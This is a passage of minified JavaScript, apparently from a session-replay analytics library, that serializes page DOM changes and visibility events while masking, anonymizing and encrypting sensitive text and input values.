e={type:"attributeChanged",target:t.target,attribute:t.attributeName,namespace:t.attributeNamespace,oldValue:t.oldValue,newValue:bt.getAttributeNS(t.target,t.attributeNamespace,t.attributeName)};this.A(e)}processCharacterDataChanged(t){let e={type:"characterDataChanged",target:t.target,oldValue:t.oldValue,newValue:t.target.data};this.A(e)}processChildListChanged(t){var e,i,n;if(!((e=t.movedNodes)===null||e===void 0)&&e.length){let o={type:"nodesMoved",target:t.target,nodes:t.movedNodes,previousSibling:t.previousSibling,nextSibling:t.nextSibling};this.A(o)}if(!((i=t.addedNodes)===null||i===void 0)&&i.length){let o={type:"nodesAdded",target:t.target,previousSibling:t.previousSibling,nextSibling:t.nextSibling,nodes:ur(t.addedNodes)};this.A(o)}if(!((n=t.removedNodes)===null||n===void 0)&&n.length){let o={type:"nodesRemoved",target:t.target,nodes:ns(t.removedNodes,c=>c)};this.A(o)}}i_(t){let e={type:"shadowRootAttached",target:t.host,shadowRoot:t};this.A(e)}}return St([F()],s.prototype,"processAttributeChanged",null),St([F()],s.prototype,"processCharacterDataChanged",null),St([F()],s.prototype,"processChildListChanged",null),s})(),hE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=4,this.data=t.data}}return s})(),uE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=8,this.data=t.data}}return s})(),dE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=10,this.name=t.name,this.publicId=t.publicId,this.systemId=t.systemId}}return s})(),fE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=9,this.baseURI=s.getBaseURI(t),this.children=[]}static getBaseURI(t){let e=t.baseURI;if(e==null){let i=t.getElementsByTagName("base");e=i.length!==0?i[0].href:t.URL}return e}}return s})(),pE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=11,this.mode=t.mode,this.children=[]}}return s})(),gE=(()=>{class s{constructor(t,e,i){var n;typeof t=="string"?(this.name=t,this.value=e,this.namespaceURI=i!=null?i:""):(this.name=t.name,this.value=t.value,this.namespaceURI=(n=t.namespaceURI)!==null&&n!==void 0?n:"")}static create(t){let e=t.attributes,i=new csArray(e.length);for(let n=0;n<i.length;n++){let o=e[n];i[n]=new s(o.name,o.value,o.namespaceURI),o.name==="href"&&xc(t)&&(i[n].value=Vu(t))}return i}}return s})(),Kl={workTime:40,async:!0,initialDOM:!0},mE={serialize:$u()},Wr=csSymbol("InitialDom"),Jl=csSymbol.for("ignoreNextSerialization");function Fu(s){return s[Jl]?(delete s[Jl],!0):!1}function $u(s=Kl){return function(t,e){var i;(i=s.workTime)!==null&&i!==void 0||(s.workTime=Kl.workTime);let n=li("serialize:callback",_=>e(_)),o=new an,c=(_,w)=>{_.hasChildNodes()&&o.push({node:_,serializedNode:w});let T=_ instanceof Element&&csElementshadowRoot.apply(_);if(T){let D=w.shadowRoot=Yr(T);s.async&&s.initialDOM&&yt.setProperty(T,Wr,!0),c(T,D)}},u,d=!0,p=8,g=li("work",()=>{var _;if(d)u=Yr(t),s.async&&s.initialDOM&&yt.setProperty(t,Wr,!0),c(t,u),d=!1;else if(o.isEmpty)return;let w=vE(100);for(;!o.isEmpty;){if(s.async&&w.elapsed()>=s.workTime){--p<=0&&csSetTimeout(g);return}let{node:T,serializedNode:D}=o.pop(),V=(_=D.children)!==null&&_!==void 0?_:[];if(dn(T))continue;let O=0;for(let M=csNodefirstChild.apply(T);M;M=csNodenextSibling.apply(M)){if(Fu(M))continue;let z=Yr(M);s.async&&s.initialDOM&&yt.setProperty(M,Wr,!0),V[O++]=z,c(M,z)}}s.async?csSetTimeout(()=>n(u)):e(u)});if(!s.async)s.workTime=1/0,g();else for(let _=0;_<p;_++)csSetTimeout(g,1)}}function yE(s){let r=Yr(s),t=r;if(dn(s))return r;let e=0;for(let n=csNodefirstChild.apply(s);n;n=csNodenextSibling.apply(n))Fu(n)||(t.children[e++]=oc(n));let i=s.shadowRoot;return i&&(t.shadowRoot=oc(i)),r}var oc=ji(yE,"serializeSync");function Yr(s){let r,t;switch(csNodenodeType.apply(s)){case 1:t=r=new rs(s),r.attributes=SE(s);break;case 3:t=new ju(s);break;case 4:t=new hE(s);break;case 8:t=new uE(s);break;case 10:t=new dE(s);break;case 9:t=new fE(s);break;case 11:t=new pE(s);break;default:throw new Error("Node type not supported: "+csNodenodeType.apply(s))}return t}function EE(){Wr=csSymbol("InitialDom")}function vE(s){if(s<1)throw new Error("Precision should be >= 1");let r=0,t=$.elapsed();return{started:t,elapsed(){return++r%s===0&&(t=$.elapsed()),t-this.started}}}function SE(s){return dn(s)?[]:gE.create(s)}var sn=(()=>{class s{constructor(t){this.type="asyncEvent",this.Kl=!1,t&&t(e=>this.resolve(e))}resolve(t){if(this.Kl)throw new Error("AsyncEvent already resolve.");t.timestamp==null&&(t={...t,timestamp:this.timestamp}),this.ii=t,this.Kl=!0,this.A&&this.A(this.ii)}complete(t){this.Kl&&t(this.ii),this.A=t}wait(){return new Promise(t=>this.complete(t))}}return s})(),ze=(()=>{class s{constructor(){this.Pt=[],this.isStarted=!1}async produceEvent(t){var e;this.isStarted&&(t.timestamp=(e=t.timestamp)!==null&&e!==void 0?e:$.now(),t.timestamp==null&&(t.timestamp=$.now()),csArray.prototype.forEach.call(this.Pt,i=>i(t)))}onStop(){}start(){this.isStarted||(this.isStarted=!0,this.onStart())}stop(){this.isStarted&&(this.isStarted=!1,this.onStop(),this.Pt=[])}stopForInactivity(){this.isStarted&&(this.isStarted=!1,this.onStop())}subscribe(t){return csArray.prototype.push.call(this.Pt,t),()=>{let e=csArray.prototype.indexOf.call(this.Pt,t);csArray.prototype.splice.call(this.Pt,e,1)}}}return s})(),_E=$u(),wE=(()=>{class s extends ze{constructor(){super(...arguments),this.wa=!1}onStart(){this.wa=!0,this.A=Uy(this.r_,this),this.z=new lE(this.A),this.z.observe();let t=Bt.mutations.initialDOM.asyncMeasure(),e=()=>{this.wa=!1,EE(),t()};this.produceEvent(new sn(i=>_E(document,n=>{e(),i({type:"DomEvent",domEvent:"initialDOM",initialDOM:n})})))}onStop(){var t,e;this.wa=!1,(t=this.A)===null||t===void 0||t.cancel(),(e=this.z)===null||e===void 0||e.disconnect()}Kt(t,e){let i={type:"DomEvent",domEvent:e.type,target:0,targetProps:{}};return"target"in e&&(i.target=ot(e.target),i.targetProps=yt.getProperties(e.target)),[e,i]}r_(t){if(!this.n_(t))switch(t.type){case"attributeChanged":{let[e,i]=this.Kt(t.type,t);i.attribute=e.attribute,i.isSvg=Er(e.target),i.namespace=e.namespace,i.newValue=e.newValue,i.oldValue=e.oldValue,i.localName=Gr(e.target),i.linkRel=Xh(e.target)?e.target.rel:null,i.parentLocalName=e.target.parentElement?Gr(e.target.parentElement):void 0,i.localName==="input"&&(i.inputType=e.target.getAttribute("type")),this.produceEvent(i)}break;case"characterDataChanged":{let[e,i]=this.Kt(t.type,t);i.newValue=e.newValue,i.oldValue=e.oldValue,i.targetNodeType=csNodenodeType.apply(e.target),i.parentLocalName=e.target.parentElement?Gr(e.target.parentElement):null,i.parentProps=e.target.parentElement?yt.getProperties(e.target.parentElement):void 0,this.produceEvent(i)}break;case"nodesAdded":{let[e,i]=this.Kt(t.type,t);i.targetLocalName=Pt(e.target)?Gr(e.target):null,i.nextSibling=e.nextSibling?ot(e.nextSibling):null,i.previousSibling=e.previousSibling?ot(e.previousSibling):null,Bt.mutations.serializedMutations.measure(()=>{i.nodes=ns(e.nodes,oc)}),this.produceEvent(i);break}case"nodesMoved":{let[e,i]=this.Kt(t.type,t);i.previousSibling=e.previousSibling?ot(e.previousSibling):null,i.nextSibling=e.nextSibling?ot(e.nextSibling):null,i.nodesIds=ns(e.nodes,ot),this.produceEvent(i);break}case"nodesRemoved":{let[e,i]=this.Kt(t.type,t);i.nodesIds=ns(e.nodes,ot),this.produceEvent(i);break}case"shadowRootAttached":{let[e,i]=this.Kt(t.type,t);i.shadowRoot=Yr(e.shadowRoot),this.produceEvent(i);break}case"cssRuleInserted":{let[e,i]=this.Kt(t.type,t);i.index=e.index,i.rule=e.rule,this.produceEvent(i);break}case"cssRuleDeleted":{let[e,i]=this.Kt(t.type,t);i.index=e.index,this.produceEvent(i);break}case"cssRuleUpdated":{let[e,i]=this.Kt(t.type,t);i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"cssStyleSheetDisabled":{let[e,i]=this.Kt(t.type,t);i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetRegistered":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.cssRules=e.cssRules,i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetsSet":{let[e,i]=this.Kt(t.type,t);i.sheetsIds=e.sheetsIds,this.produceEvent(i);break}case"adoptedStyleSheetRuleInserted":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleDeleted":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleUpdated":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetDisabled":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.disabled=e.disabled,this.produceEvent(i);break}}}Aa(t){return this.wa&&!yt.getProperty(t,Wr)}n_(t){switch(t.type){case"nodesAdded":case"nodesMoved":case"nodesRemoved":case"shadowRootAttached":return this.Aa(t.target)||G.isMaskedElement(t.target)||G.isMaskedElementChild(t.target);case"characterDataChanged":{let e=t.target.parentElement;return e!==null&&(this.Aa(e)||G.isMaskedElement(e)||G.isMaskedElementChild(e))}case"attributeChanged":return this.Aa(t.target)||G.isMaskedElementChild(t.target)||G.isMaskedAttribute(t.target,t.attribute);case"cssRuleInserted":case"cssRuleDeleted":case"cssRuleUpdated":case"cssStyleSheetDisabled":return this.Aa(t.target)||G.isMaskedElementChild(t.target);default:return!1}}}return s})(),xi=(()=>{let s;return function(r){function t(e){return e.type==="DomEvent"}r.isDOMEvent=t}(s||(s={})),s})(),Bi=(()=>{class s{constructor(){this.Pt=[]}start(){}stop(){this.Pt.length=0,this.Pt=[]}pushEvent(t){if(s.pendingEvents++,this.isListening(t)){let e=this.Pt;csSetTimeout(()=>{let n=li("Processor:processEvent",o=>this.processEvent(o))(t);n!=null&&csArray.prototype.forEach.call(e,o=>o(n)),s.pendingEvents--})}else csSetTimeout(()=>{csArray.prototype.forEach.call(this.Pt,e=>e(t))})}subscribe(t){return csArray.prototype.push.call(this.Pt,t),()=>{this.Pt=csArray.prototype.filter.call(this.Pt,e=>e!==t)}}emitEvent(t){_e(()=>csArray.prototype.forEach.call(this.Pt,e=>e(t)))}}return s.pendingEvents=0,s})(),AE=(()=>{class s extends Bi{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||xi.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.processFastDOM(t),t;let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let n of i){if(n instanceof rs){let c=G.getMaskedAttributeDetails(n);n.attributes=this.ba(n,c)}if(G.getMaskedElementDetails(n).state===G.MaskedElementState.Child){if(t.domEvent==="initialDOM")return null;t.nodes=csArray.prototype.filter.call(t.nodes,c=>c!==n);continue}yt.traverse(n,c=>{if(c instanceof rs){let u=G.getMaskedAttributeDetails(c);c.attributes=this.ba(c,u);let d=G.getMaskedElementDetails(c);d.state===G.MaskedElementState.Parent&&(this.Ta(c,d),e++)}})}return e>0&&rt.counters.sensitiveElements.count("masked-elements",e),t}processFastDOM(t){var e;let{MaskedElementState:i}=G,n=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in n){let u=n[c],d=o[c],p=G.getMaskedElementDetails(d);if(p.state===i.Child){delete n[c];continue}else if(d.type!==1)continue;let g=G.getMaskedAttributeDetails(d);for(let _ of(e=g.attributes)!==null&&e!==void 0?e:[])u.attributes&&delete u.attributes[_];p.state===i.Parent&&this.Ta(u,p)}}ba(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}Ta(t,e){var i;let n=`width: ${e.width}px !important; height: ${e.height}px !important;`;"nodeType"in t?(t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:n,namespaceURI:""}),rs.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})):((i=t.attributes)!==null&&i!==void 0||(t.attributes={}),delete t.firstChild,delete t.shadowRoot,t.attributes.style=n,t.attributes["data-cs-mask"]||(t.attributes["data-cs-mask"]=""))}}return os([re("MaskedElementProcessor.processEvent")],s.prototype,"processEvent",null),s})(),es=(()=>{let s;return function(r){r.ANONYMIZED_TEXT_STATUS_PROP="anonymizationStatus",r.WHITELISTED_STATUS="whitelisted";function t(n){return yt.getProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP)===r.WHITELISTED_STATUS}r.isWhitelistedElement=t;function e(n){yt.setProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP,r.WHITELISTED_STATUS)}r.whitelistElement=e;function i(n){yt.setProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP,void 0)}r.removeWhitelistElement=i}(s||(s={})),s})(),bE=/[\u4E00-\u9FFF]|[\u3000-\u303F]|[\u3040-\u309F]|[\u30A0-\u30FF]|[\uFF00-\uFFEF]/g,TE="\uFF41",RE=/[^ａ\s]/g,CE="a";function Ci(s){let r=csString.prototype.replace.call(s,bE,TE);return csString.prototype.replace.call(r,RE,CE)}function Gu(s,r){let t=r==="number"?"0":"\u2022";return csString.prototype.replace.call(s,/\S/g,t)}var zu=(()=>{class s{constructor(t,e,i,n=null,o=!1){this.us=t,this.Pn=e,this.D=i,this.Ra=n,this.o_=o,this.On=Fc(this.Pn)}sanitize(t,e){return yt.traverse(t,(i,n)=>{if(i.anonymized=this.us,i.nodeType===ke.TEXT_NODE){let o=i,{anonymizedValue:c,withAnonymization:u}=this.getAnonymizedValue(o.data,n?n==null?void 0:n.localName:e==null?void 0:e.targetLocalName,n?yt.getProperties(n):e==null?void 0:e.targetProps);i.anonymized=u,o.data=c;return}if(rs.isElement(i))return this.a_(i);if(i.nodeType===ke.CDATA_SECTION_NODE){let o=i;o.data=this.us?Ci(o.data):this.D.checkAndAnonymizePII(o.data,this.Ra);return}}),t}setAnonymization(t){this.us=t}getAnonymizedValue(t,e,i){if(e==="style")return{anonymizedValue:t,withAnonymization:!1};let n=(i==null?void 0:i[es.ANONYMIZED_TEXT_STATUS_PROP])===es.WHITELISTED_STATUS;return this.us&&!n?{anonymizedValue:Ci(t),withAnonymization:!0}:{anonymizedValue:this.D.checkAndAnonymizePII(t,this.Ra),withAnonymization:!1}}a_(t){let e=Vi(t.attributes,n=>n.name==="type"),i=e==null?void 0:e.value;t.attributes=csArray.prototype.map.call(t.attributes,n=>(n.anonymized=this.us,n.value=this.getAnonymizedAttributeValue(t.namespaceURI,t.localName,n.name,n.value,i),n))}getAnonymizedAttributeValue(t,e,i,n,o){if(t==="http://www.w3.org/2000/svg"||t==="svg"||this.c_(e,i,o))return n;if(jp(i))return Hp(e,i,n)?this.D.anonymizePII(n):n;let c=this.o_&&i==="placeholder";return this.us&&(Bp(e,i,o)||c)?Ci(n):this.us?"":this.D.checkAndAnonymizePII(n,null)}c_(t,e,i){return Up(t,e,i)||this.On.has(e)}}return s})(),Ql=(()=>{class s{static create(t,e){if(!s.isSupported())throw new Error("IntersectionObserver is not supported");if(e&&e.delay&&e.delay<100)throw new Error("Visibility delay should be > 100ms");return e!=null&&e.trackVisibility&&(t=s.l_(t)),new csIntersectionObserver(t,e)}static isSupported(){return!!window.csIntersectionObserver&&!!window.IntersectionObserverEntry}static l_(t){return(e,i)=>t(ns(e,IE),i)}}return s})();function IE(s){return s.isVisible||!bt.isVisibleInViewportInForeground(s.target)?s:{boundingClientRect:s.boundingClientRect,intersectionRatio:s.intersectionRatio,intersectionRect:s.intersectionRect,isIntersecting:s.isIntersecting,rootBounds:s.rootBounds,target:s.target,time:s.time,isVisible:!0}}var ac=()=>(s,r,t)=>{t.value=PE(t.value)};function PE(s){let r=csSymbol("oncePerTickSymbol"),t=null,e={},i=function(){var n;let o=(n=this)!==null&&n!==void 0?n:e;if(t=arguments,o[r])return;o[r]=!0,Nc(()=>{o[r]=!1,s.apply(o,t)})};return i.oncePerTickSymbol=r,i}ac.isScheduled=(s,r)=>{let t=r.oncePerTickSymbol;return s[t]};var OE=(()=>{class s{constructor(t){this.A=t,this.ni=new Map,this.Kf=e=>{let i=e.target;if(this.ni.has(i))return!0;let n=!1;return this.ni.forEach((o,c)=>{n||!this.ni.get(c).subtree||(n=c.contains(i))}),n},Bt.general.nbOfMutationObservers.increase(),this.U=new csMutationObserver(e=>{ac.isScheduled(this,this.garbageCollect)&&(e=Qr(e,this.Kf)),e.length&&_e(()=>t(e,this))})}disconnect(){Bt.general.nbOfMutationObservers.decrease(),this.U.disconnect(),this.ni=new Map}takeRecords(){return this.U.takeRecords()}observe(t,e){return Bt.mutations.elementMutationObserved.increase(),this.ni.set(t,e),this.U.observe(t,e)}unobserve(t){this.ni.has(t)&&(Bt.mutations.elementMutationObserved.decrease(),this.ni.delete(t),this.garbageCollect())}garbageCollect(){Bt.mutations.unobserveGarbageCollection.measure(()=>{let t=Qr(this.takeRecords(),this.Kf);t.length&&this.A(t,this),this.U.disconnect(),this.ni.forEach((e,i)=>this.U.observe(i,e))})}}return St([ac()],s.prototype,"garbageCollect",null),s})(),NE=(()=>{class s{constructor(t){this.A=t,this.Ns=new Set}onMutations(t){if(Jr(t,e=>{var i;return!!(!((i=e.removedNodes)===null||i===void 0)&&i.length)}))for(let e of this.Ns.values())bt.isConnected(e)||(this.Ns.delete(e),this.A(e))}observe(t){this.z||(this.z=new Ge(e=>csSetTimeout(()=>this.onMutations(e))),this.z.observe()),this.Ns.add(t)}disconnect(){var t;(t=this.z)===null||t===void 0||t.disconnect(),this.Ns.clear(),this.z=void 0}}return St([F("NodeDisconnectedObserver.onMutations")],s.prototype,"onMutations",null),s})(),ME=300,oi=(()=>{class s{constructor(t){this.Ca=new Set,this.h_=new NE(e=>this.Jf(e)),this.K=!1,this.Ot=t?{...Zl,...t}:Zl}stop(){var t,e;this.K=!1,(t=this.Nn)===null||t===void 0||t.disconnect(),(e=this.U)===null||e===void 0||e.disconnect()}start(t){if(this.K)throw new Error("VisibilityObserver is already started");this.A=li("VisibilityObserver:callback",(i,n)=>t(i,n));let e={root:null,rootMargin:"0px",threshold:.5,trackVisibility:!0,delay:ME};this.Nn=Ql.create(i=>this.handleIntersection(i),e),this.U=new OE(i=>csSetTimeout(()=>{ut(i,n=>this.Jf(n.target))})),this.Jl(),this.K=!0}observe(t){if(!this.K)throw new Error("Observer is stopped.");this.Ot.reobserve===!1&&t[this.Ql]||(Bt.visibilityObserver.nbElements.increase(),t[this.Ql]=!0,this.watchIntersection(t))}Jl(){this.Ia=csSymbol("isVisible"),this.Ql=csSymbol("ObservedElement"),this.Zl=csSymbol("LinkedElement"),this.Qf=csSymbol("Tracked")}Jf(t){this.Ca.add(t);for(let e of this.u_(t))this.Ca.add(e);this.recheckCssVisibilityAll()}recheckCssVisibilityAll(){ut(this.Ca.keys(),t=>{!t.isConnected||bt.areAncestorsHiddenByCSS(t)||t[this.Ql]&&this.watchIntersection(t)}),this.Ca.clear()}watchIntersection(t){this.U.unobserve(t),this.Nn.unobserve(t);let e=bt.getTopAncestorHiddenByCSS(t);e?(e!==t&&(this.Zf(e,t),this.watchMutation(e)),this.watchMutation(t)):this.Nn.observe(t)}watchMutation(t,e=!0){e&&delete t[this.Ia],this.Nn.unobserve(t);let i={attributeFilter:["style","class","hidden"]};this.U.observe(t,i)}handleIntersection(t){for(let e of t){let i=e.target;if(!e.isVisible){bt.isVisibleInDocument(i)||this.d_(i);continue}let n=this.Ot.allowSameMatch||!e.target[this.Ia];e.target[this.Ia]=!0,n&&!this.Ot.delay&&this.onVisibilityChanged(e.target,cr.VisibleInViewPort)}this.Ot.delay&&csSetTimeout(()=>{for(let e of t){let i=e.isIntersecting&&e.isVisible;e.target[this.Ia]&&i&&this.onVisibilityChanged(e.target,cr.VisibleInViewPort)}},this.Ot.delay)}d_(t){Bt.visibilityObserver.hiddenElements.increase();let e=bt.getTopElement(t);this.watchMutation(t),e&&(this.h_.observe(e),this.Zf(e,t),this.watchMutation(e,!1))}Zf(t,e){var i;(t[this.Zl]=(i=t[this.Zl])!==null&&i!==void 0?i:new Set).add(e)}u_(t){var e,i;let n=[],o=(i=(e=t[this.Zl])===null||e===void 0?void 0:e.values())!==null&&i!==void 0?i:[];return ut(o,c=>csArray.prototype.push.call(n,c)),n}onVisibilityChanged(t,e){if(e===cr.VisibleInViewPort&&this.Ot.trackOnce){if(this.Nn.unobserve(t),this.U.unobserve(t),t[this.Qf])return;t[this.Qf]=!0}this.A(t,e)}static isSupported(){return Ql.isSupported()}}return St([F()],s.prototype,"observe",null),St([Sr({wait:50}),F(),re("recheckCssVisibilityAll")],s.prototype,"recheckCssVisibilityAll",null),St([F()],s.prototype,"watchIntersection",null),St([F()],s.prototype,"watchMutation",null),St([F(),re("VisibilityObserver.handleIntersection")],s.prototype,"handleIntersection",null),St([F()],s.prototype,"onVisibilityChanged",null),s})(),cr=(()=>{let s;return function(r){r.VisibleInViewPort="VisibleInViewPort",r.HiddenByAnother="HiddenByAnother",r.Hidden="Hidden"}(s||(s={})),s})(),Zl={delay:1e3,trackOnce:!0,reobserve:!1},DE=(()=>{class s{constructor(t){this.A=t,this.Ms=new mn,this.f_=e=>{_e(()=>{for(let i of e)i.type==="childList"&&ut(i.addedNodes,n=>{fe(n,NodeFilter.SHOW_TEXT).visitAll(c=>{this.Ms.has(c)||(this.Ms.add(c),this.A(c))})})})},this.Mn=new Ge(this.f_)}observe(){this.Mn.observe(),fe(document,NodeFilter.SHOW_TEXT).visitAll(e=>{this.Ms.add(e),this.A(e)})}disconnect(){this.Ms.clear(),this.Mn.disconnect()}}return s})(),ss=(()=>{let s;return function(r){r.ENCRYPTED_NODE_PROP="encrypted";function t(n){return yt.getProperty(n,r.ENCRYPTED_NODE_PROP)===!0}r.shouldEncrypt=t;function e(n){yt.setProperty(n,r.ENCRYPTED_NODE_PROP,!0)}r.markEncryptedNode=e;function i(n){yt.setProperty(n,r.ENCRYPTED_NODE_PROP,void 0)}r.unmarkEncryptedNode=i}(s||(s={})),s})(),Ls=(()=>{let s;return function(r){r.EDITABLE_NODE_PROP="editableNode";function t(n){var o;return"nodeType"in n?yt.getProperty(n,r.EDITABLE_NODE_PROP)===!0:((o=n.metadata)===null||o===void 0?void 0:o[r.EDITABLE_NODE_PROP])===!0}r.isEditableNode=t;function e(n){yt.setProperty(n,r.EDITABLE_NODE_PROP,!0)}r.markEditableNode=e;function i(n){yt.setProperty(n,r.EDITABLE_NODE_PROP,void 0)}r.unmarkEditableNode=i}(s||(s={})),s})(),kE=(()=>{class s extends ze{constructor(){super(),this.oi=new Set,this.th=new Set,this.eh=new Set,this.us=!1,this.Mt=new oi,this.tp=new DE(t=>{let e=bt.getParentElement(t);!e||!e.isConnected||G.isMaskedElement(e)||G.isMaskedElementChild(e)||ss.shouldEncrypt(e)||Ls.isEditableNode(e)||ln(e)||dn(e)||un(e)||ho(t.data)||(this.oi.add(e),this.watchElements())})}onStart(){oi.isSupported()&&(this.Mt.start((t,e)=>this.onVisibilityChanged(t,e)),this.tp.observe())}onStop(){oi.isSupported()&&(this.Mt.stop(),this.tp.disconnect(),this.oi.clear(),this.th.clear(),this.eh.clear())}setAnonymization(t){this.us=t}watchElements(){if(!this.isStarted)return;let t=this.oi;this.oi=new Set;for(let e of ms(t))!e.isConnected||this.th.has(e)||(this.th.add(e),Jr(csNodechildNodes.apply(e),i=>csNodenodeType.apply(i)===3)&&this.Mt.observe(e))}onVisibilityChanged(t,e){e!==cr.VisibleInViewPort||this.us&&!es.isWhitelistedElement(t)||ut(csNodechildNodes.apply(t),i=>{if(csNodenodeType.apply(i)!==3)return;let n=i.data;this.eh.has(n)||(this.eh.add(n),this.produceEvent({type:"TextVisibility",text:n,state:e}))})}}return os([F(),Sr({wait:50,mode:"trailing"})],s.prototype,"watchElements",null),os([F()],s.prototype,"onVisibilityChanged",null),s})(),th=(()=>{let s;return function(r){function t(e){return e.type==="TextVisibility"}r.isTextVisibilityEvent=t}(s||(s={})),s})();function co(s){var r;let t=(r=s.attributes)===null||r===void 0?void 0:r.type;if(t!=null)return csString.prototype.trim.call(csString.prototype.toLowerCase.call(t))}var xE=(()=>{class s extends Bi{constructor(t,e,i=new vr,n=null,o=!1){super(),this.D=i,this.Ra=n,this.captureAnonymizedPlaceholders=o,this.Sr=new zu(t,e,i,n,o)}setAnonymization(t){this.Sr.setAnonymization(t)}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||th.isTextVisibilityEvent(t)||xi.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.p_(t);if(th.isTextVisibilityEvent(t))return t.text=this.D.checkAndAnonymizePII(t.text,this.Ra),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.ih(t);break;case"attributeChanged":this.g_(t);break;case"characterDataChanged":this.m_(t);break}return t}p_(t){var e,i;let n=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in n){let u=o[c],d=o[u.parent];switch(u.type){case ke.TEXT_NODE:case ke.COMMENT_NODE:{let p=n[c];if(pt(p.data)){if(d.localName==="script"){p.data="";continue}}else continue;let{anonymizedValue:g,withAnonymization:_}=this.Sr.getAnonymizedValue((e=p.data)!==null&&e!==void 0?e:"",d.localName,d.metadata);p.anonymized=_,p.data=g;break}case ke.ELEMENT_NODE:{let p=n[c];if(p.attributes)for(let g in p.attributes){let _=p.attributes[g],w=co(u);p.attributes[g]=this.Sr.getAnonymizedAttributeValue(u.namespaceURI,u.localName,g,_,w)}!((i=p.state)===null||i===void 0)&&i.value&&(p.state.value=Gu(p.state.value,co(u)));break}}}return t}ih(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes,i;t.domEvent==="nodesAdded"&&(i={targetLocalName:t.targetLocalName,targetProps:t.targetProps});for(let n of e)this.Sr.sanitize(n,i)}g_(t){if(!t.isSvg&&t.newValue){if(t.localName===null){t.newValue="";return}t.newValue=this.Sr.getAnonymizedAttributeValue(t.namespace,t.localName,t.attribute,t.newValue,t.inputType)}}m_(t){t.newValue=this.Sr.getAnonymizedValue(t.newValue,t.parentLocalName,t.parentProps).anonymizedValue}}return os([re("AnonymizedTextProcessor.processEvent")],s.prototype,"processEvent",null),s})();function LE(s){let r=s.localName,t=co(s);return r==="textarea"||r==="input"&&t!=="number"&&t!=="checkbox"&&t!=="radio"&&t!=="password"}var VE=(()=>{class s extends Bi{constructor(t){super(),this.ep=t}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||xi.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){var e;if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.y_(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.ih(t);break;case"characterDataChanged":if(!((e=t.targetProps)===null||e===void 0)&&e[ss.ENCRYPTED_NODE_PROP])return this.rh(t.timestamp,t.target,t.newValue,t),null}return t}sp(t){var e;return!!(!((e=t.metadata)===null||e===void 0)&&e[ss.ENCRYPTED_NODE_PROP])}y_(t){var e;let i=0,n=t.type==="DOM_PATCH"?t.diff:t.state;for(let[o,c]of Object.entries(n)){let u=+o,d=t.state[u];switch(d.type){case ke.TEXT_NODE:{let p=c,g=p.data;if(typeof g!="string")break;let _=d.parent?t.state[d.parent]:void 0;if((_==null?void 0:_.localName)==="style")break;this.sp(d)&&(p.data=Ci(g),this.rh(t.timestamp,u,g),i++);break}case ke.ELEMENT_NODE:{let p=c;if(!(!((e=p.state)===null||e===void 0)&&e.value))break;let g=p.state.value;LE(d)&&this.sp(d)&&this.E_(t.timestamp,u,g,Gu(g,co(d)));break}}}return i>0&&rt.counters.sensitiveElements.count("encrypted-text-elements",i),t}ih(t){let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let n of i)yt.traverse(n,(o,c)=>{if(ss.shouldEncrypt(o)&&(o.nodeType===ke.TEXT_NODE||o.nodeType===ke.COMMENT_NODE)){let u=o;this.rh(t.timestamp,o.csId,u.data),u.data=Ci(u.data),e++}});e>0&&rt.counters.sensitiveElements.count("encrypted-text-elements",e)}rh(t,e,i,n){if(!(i!=null&&i.length))return;let o=new sn(async c=>{let u=await te.asymmetricEncrypt(i);if(u)c({timestamp:t,type:"encryptedCharacterDataChanged",target:e,rawData:Ci(i),encryptedData:u,encryptionMetadata:this.ep});else if(n)n.newValue=Ci(n.newValue),c(n);else{let d={type:"warning",message:`Failed to encrypt data of length ${i.length}`,timestamp:t};c(d)}});this.emitEvent(o)}E_(t,e,i,n){if(!(i!=null&&i.length))return;let o=new sn(async c=>{let u=await te.asymmetricEncrypt(i);if(u)c({timestamp:t,type:"inputEncryptedText",target:e,value:n,encryptedData:u,encryptionMetadata:this.ep});else{let 